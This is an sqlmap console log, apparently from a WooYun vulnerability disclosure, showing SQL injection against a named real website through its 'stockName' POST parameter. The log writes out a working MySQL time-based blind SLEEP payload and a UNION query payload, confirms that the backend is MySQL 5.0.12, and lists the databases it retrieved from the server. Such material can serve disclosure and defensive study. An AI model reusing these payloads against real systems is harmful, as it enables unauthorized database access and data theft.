 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: cmpName=%ba%cf%bb%ef%d6%c6%c6%f3%d2%b5&imageField2=&stockName=-1')
AND (SELECT * FROM (SELECT(SLEEP(5)))pLpQ) AND ('mizp'='mizp&stockNO2=1

    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: cmpName=%ba%cf%bb%ef%d6%c6%c6%f3%d2%b5&imageField2=&stockName=-1')
UNION ALL SELECT CONCAT(0x7171626271,0x4a6b78757978684a686c,0x717a766b71),NULL,N
ULL,NULL-- &stockNO2=1
---
[17:05:27] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[17:05:27] [INFO] fetching database names
[17:05:28] [INFO] heuristics detected web page charset 'ISO-8859-2'
available databases [4]:
[*] ccprecsms
[*] information_schema
[*] mysql
[*] netstate

[17:05:28] [INFO] fetched data logged to text files under 'C:\Users\main\.sqlmap
\output\www.jlotc.com'
www.wooyun.org